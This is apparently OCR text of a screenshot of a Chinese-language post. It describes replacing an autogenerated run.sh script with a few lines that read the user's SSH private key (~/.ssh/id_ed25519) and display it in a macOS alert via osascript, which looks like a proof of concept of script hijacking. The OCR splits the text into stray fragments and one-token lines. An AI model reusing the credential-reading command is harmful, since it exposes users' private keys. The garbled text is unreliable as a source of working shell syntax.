
4
 directories, 
3
run.sh
就是一个普通的 bash 脚本。原内容如下：
$ cat Baba
\ 
Is
\ 
#!/bin/bash
# autogenerated file - do not edit
于是我简单拷贝了一份，并把内容改成了如下：
p
=
$(
cat ~/.ssh/id_ed25519
)
osascript -e 
"display alert \"
$p
\""